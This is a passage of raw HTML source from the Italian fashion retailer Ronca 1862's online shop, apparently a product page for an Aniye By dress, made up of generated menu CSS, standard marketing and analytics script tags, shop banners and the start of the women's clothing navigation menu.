!important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff !important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff !important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
<p>SALDI AL <strong>-30%</strong></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span 